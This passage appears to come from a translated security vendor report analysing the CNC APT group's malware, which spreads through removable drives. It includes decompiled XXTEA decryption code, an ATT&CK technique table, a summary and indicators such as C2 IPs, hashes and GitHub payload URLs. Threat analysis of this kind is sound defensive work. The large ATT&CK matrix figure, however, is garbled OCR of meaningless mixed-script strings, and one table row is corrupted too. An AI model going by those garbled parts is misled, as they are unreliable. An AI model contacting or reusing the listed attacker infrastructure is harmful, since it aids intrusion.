v_{25} = BYTE8(v_{38}) | ((BYTE9(v_{38}) | ((v_{24} | (BYTE11(v_{38}) << 8)) << 8)) << 8);
v26 = BYTE14(v38);
v18[2] = v25;
v18[3] |= BYTE12(v38) | ((BYTE13(v38) | ((v26 | (HIBYTE(v38) << 8)) << 8)) << 8);
v27 = *v12;
v28 = -1640531527 * (0x58 / (unsigned int)v9);
if ( (_DWORD)v9 != 1 && v28 )
{
  do
  {
    LODWORD(v29) = v9 - 1;
    v30 = (unsigned int)v22;
    v31 = &v12[v22];
    do
    {
      --v31;
      v29 = (unsigned int)(v29 - 1);
      v32 = v30-- & 3;
      v31[1] -= ((v27 ^ v28) + (v12[v29] ^ v18[v32])) ^ (((4 * v27) ^ (v12[v29] >> 5))
                                                         + ((v27 >> 3) ^ (16 * v12[v29])));
     v27 = v31[1];
    }
    while ( (_DWORD)v29 );
    *v12 -= ((v27 ^ v28) + (v12[v22] ^ v18[v29 & 3])) ^ (((4 * v27) ^ (v12[v22] >> 5))
                                                         + ((v27 >> 3) ^ (16 * v12[v22])));
```

Figure 3-5 Some codes of encryption functions in previous attacks



Figure 3-6 Part of the code of the encryption function in this attack

To sum up, the attack activity is preliminarily attributed to the CNC organization.

#### 04

#### **Threat Framework Mapping**

This attack involved a total of 15 technical points in 8 stages in the ATT&CK framework. The specific behaviors are described in the following table:

Table 4-1 Description of technical behaviors of recent CNC attack activities

| ATT&CK 阶段 | 具体行为        | 注释                                   |
|-----------|-------------|--------------------------------------|
| 执行        | 诱导用户执行      | PrivateImage.png.exe 伪装成图片诱导用户执行     |
| 执行        | 利用计划任务/工作   | YodaoCloudMgr.exe 路径被加载到计划任务中执行      |
| 持久化       | 利用计划任务/工作   | YodaoCloudMgr.exe 路径被加载到计划任务中执行      |
| 防御规避      | 混淆文件或信息     | 回传的进程信息进行 base64 编码                  |
| 防御规避      | 去混淆/解码文件或信息 | 样本中的关键字符串通过对称加密算法 XXTEA 解密           |
| 吃油和油油     | 陷碛行为        | 创建隐藏的文件夹用于收集信息,以及将 RNGdTMP899 文件设置隐藏 |
| 的御规避      | やご 通知 コンソ   | 属性                                   |
| 发现        | 发现文件和目录     | 发现 RECENT 目录中的文件,并可能存在指定目录搜寻的操作      |
| 发现        | 发现系统信息      | 发现计算机中的驱动器列表                         |
| 发现        | 系统时间发现      | 可以获取到计算机上的本地时间                       |
| 横向移动·     | 通过可移动介质复制   | 检测磁盘列表是否有变动,以便复制到可移动介质中              |
| 收集        | 自动收集        | 自动收集进程列表、当前用户名、本地时间等信息               |
| 收集        | 收集本地系统数据    | 收集进程列表、用户名、本地时间等信息                   |
| 命令与控制     | 使用应用层协议     | 使用应用层协议通信                            |
| 命令与控制     | 编码数据        | 回传的进程信息进行 base64 编码                  |
| 数据渗出      | 自动渗出        | 收集到的进程列表信息等自动回传到控制端                  |

The ATT&CK framework map of the behavioral technical points of CNC organization-related attack activities is shown in the following figure:

| 98(110)          | 清瀬井裏(2)      | 108331(1111       | B(2)(12)         | - 捕久北(14)           | 発収(12)             |                       | 防御御建(42)           |                  | 州道明回(12)                    | 83           | (20)       | <b>研究部</b> は(1) | 敬集(17)                | 命令与控制(11)      | 教験学校(9)        | 29(11)                 |
|------------------|--------------|-------------------|------------------|---------------------|--------------------|-----------------------|--------------------|------------------|-----------------------------|--------------|------------|-----------------|-----------------------|----------------|----------------|------------------------|
| ±-8+18           | 机动动机器        | 水均取量              | お見かや日用ル<br>NIPE  | 908A                | 道以成为进制权<br>用有2回    | 适应后;1进制时<br>推荐时       | 3527252            | 00.8±            | RIGHHRAND<br>DATED          | 2284         | 教现进营养性     | 利用活在股方篇<br>同    | 和D+R人段書<br>IMTM       | 使用论用实际化        | (A)#LER        | RNRAR                  |
| 使车受害者主机<br>信息    | A MOVE       | 利用面向公司的<br>应用在序   | 利用容易し注意<br>英次社会会 | NEW WES             | 编制波动中的             | 912531                | #dplot2F           | 利用×===定用執行<br>資本 | €nites                      | 表现的地域分用<br>日 | AUAT       | 执行内部重义式 约束律品    | 日期の日本時代               | 20148-016      | 10年15年8月末<br>小 | NUMBER                 |
| 使果爱害素分份<br>協思    | 人名雷德普纳       | 利用外创之网络           | 5368             | 利用自動成功法             | 和四点动用动头<br>行11回来位来 | RADILISARIA           | 29444483           |                  | 从空情形に約12<br>工作成代表           | 法规定保护专用      | RRANGE     | 的内容就会并且<br>工具   | 消化自然                  | APRIL 2        | WURTPNGE       | あまあお口込め<br>を送けた        |
| 快车交卖有用他<br>公司    | 機力开发         | 进动 <b>驶</b> 车     | 和用金统统作品          | 利用的助化制本<br>利力工程法    | 利用目前化量本            | 在立机上IF2000            | MN27A              | 1                | 和推行研究问题                     | 8428435      | 8856982    | 000000100       | an off                | 15.50 M        | 使いたなる日本        | 165.228                |
| 建基聚素素适合<br>运费    | 指文第 <b>户</b> | HIRFIG            | NATWORK          | 830898887.22<br>894 | 创建成的改革使<br>进程      | 54001B                | HRURSON            | 1                | (RATSUSP                    | *2883286     | 8034945    | 1000500.0       | 利用基本用人皮<br>(由:3.8e.0) | 10896698       | 使用其他用用介<br>形成性 | 基权可见内容                 |
| 注注用の初始注<br>学品の   | 電力展開         | · #년박분석(10)<br>도형 | RULAN            | 最近东户编程中             | TRNANT             | EGRANDZ?              | 123.64549          | 1                | 107/10282                   | \$2.000      | \$12.004F  | 建設可認識であ<br>名利   | 10000                 | 0000110        | 使用物理作用用        | 10701687.02            |
| 法规公开课款条<br>运文    | 11226        | AGEOR             | NUMBER           | etere.n             | NUMBER             | 5-903                 | 利用電影影響器            | 1                | 90.14E                      | 发现三行统计会      | 807.6356   | 利用は三方に用         | 18世纪开始H社              | 2009/05/2      | 90000800       | \$1.005(886)<br>(0:45) |
| 从公开技术来通<br>库留无法点 |              | RERGAN            | 无极充执行            | 目展開から系统<br>連行       | REALENSES          | ANNO                  | 101.0.01638        | 1                | 64.999220<br>6              | 21032493     | 21.56.22   | NNGARN          | ·这只有州海村农<br>建         | 使用入口工具作<br>20  | ATTINE         | \$2.718fT              |
| 使车公开用地站          |              | NR6832            | 和自共分解测的          | 2/14633/77          | 6828               | 3/578.039             | 注意艺린N98枚           | 1                | 多日本市分別は<br>DAFG 世際          | 感覺很以識        | 3/28/09/14 | 日本の日本の日本        | 8260.489              | 104846704      | INSEMPLE NO.   | 网络新秋海属                 |
| 使不受害害的有<br>网站    |              |                   | 総理論一方取得<br>取得工具  | 1002107051482       | NITEMAN            | (03;27+F10);2<br>(57) | #Plantin           | 1                | 多日本内分子は<br>(MRC 単名文         | 33476        | ARC VARS   |                 | CIARENE<br>A          | 全局部注目公用<br>用公司 |                | ROMER R                |
|                  |              |                   | 014/08/          | 9/17/28/4/49        | HERA               | Relation              | 15月年古第二次<br>第11日代理 | 1                | 11                          | RECOURSE     |            | ,               | な男に続け学会<br>もまた        | CROMING        |                | 0.858                  |
|                  |              |                   | живлин           | G//SHUB             | 利用于對任用/工           | 9/186169              | 3月間市の創本<br>代表      | 1                | HARRIN HARRING              | 810.000      |            |                 | 8.9.1840.00           | RANGIES        |                | 2.689                  |
|                  |              |                   | NSR Windows W    | 作5月15日に<br>M        | RUENRA             | REPORT                | SPERKE             | 1                | 12<br>京都なら初考は               | 168809/83    |            |                 | た影響中                  | 1001078        |                | 所在文教室主                 |
|                  |              |                   | Carlos Contra    | BachwEAG<br>5       |                    | 観察平和中的代表              | REEX.              | 1                | 0199                        | ADDRAS       |            |                 | 86.4754               | NRONGRA<br>P   | 1              |                        |
|                  |              |                   |                  | ERFERENCE<br>N      |                    | GRACe+                | RURASO             | 1                | 40584<br>244656             | 196892       |            |                 | NA AND                | ****           |                |                        |
|                  |              |                   |                  | 利用计划社会工             |                    | 914<br>1              | 利用受信20年度<br>工业数据   | 1                | Kerbaros 947<br>Patrovechia | 201204946    |            |                 | REALBORN              | 利用会議が必須        |                |                        |
|                  |              |                   |                  | 利用的常調的中             |                    | 10000020              | 常统也不变更持<br>我们以站    | 1                | Cooke                       | 常用于毛肤入浴<br>會 |            |                 | 清於現刻                  |                |                |                        |
|                  |              |                   |                  | 使いれ至らり              |                    | 你你我对并基础<br>和型         | 使用新过9份的<br>2004    | 1                | 不荣量约代证                      | ALIVER       |            |                 |                       | 1              |                |                        |
|                  |              |                   |                  | 利用有效准件              |                    | 9523A                 | 109230             | 1                |                             | 2028         | 1          |                 |                       |                |                |                        |
|                  |              |                   |                  |                     |                    | RIERPHE               | 增加化合物水面            | 1                |                             | Rector.      |            |                 |                       |                |                |                        |
|                  |              |                   |                  |                     |                    |                       |                    |                  |                             |              |            |                 |                       |                |                |                        |
|                  |              |                   |                  |                     |                    |                       |                    |                  |                             |              |            |                 |                       |                |                |                        |
|                  |              |                   |                  |                     |                    |                       |                    |                  |                             |              |            |                 |                       |                |                |                        |

#### 

Figure 4-1 CNC group attack activities correspond to ATT&CK framework mapping

05

#### Summarize

安天中译版V12.0

In recent years, the intention of APT organizations to attack the isolated network has become more and more obvious, and the number of attack samples penetrating the isolated network has continued to

increase. The attack organizations represented by Darkhotel<sup>[1]</sup> and Young Elephant<sup>[2] [3]</sup> have developed related attacks by themselves. Weapons are constantly updated. The CNC organization sample in this attack activity has also been upgraded compared with the organization's previous samples. The vcpkg development environment was also integrated during the development phase, and there was also the behavior of obtaining content from the github repository. In the lateral movement stage, the method of judging whether there is a new storage device access is different from the previous method of judging the type of access device through GetDriveTypeA. The samples of this attack activity continuously obtain the drive list. When a new storage device is connected, the file is copied to the newly connected storage device, so as to achieve the purpose of spreading in the isolated network.

#### 06 IOC

185.25.51.41 45.86.162.114 da3d305d1b47c8934d5e1f3296a8efe0 c024eb3035dd010de98839a2eb90b46b https://raw.githubusercontent.com/yuiopk1456/beutifymyapp/main/LICENSE https://raw.githubusercontent.com/gazelter231trivoikpo1/questions/main/beautify.js

References:

[1] Analysis of the Ramsay component of the Darkhotel organization's infiltration isolation network

https://www.antiy.cn/research/notice&report/research\_report/20200522.html

[2] "Baby Elephant" organization's attack activities against Pakistani defense manufacturers analysis report

https://www.antiy.cn/research/notice&report/research\_report/20210222.html

[3] Analysis of the cyber attack activities of the "Baby Elephant" organization in South Asia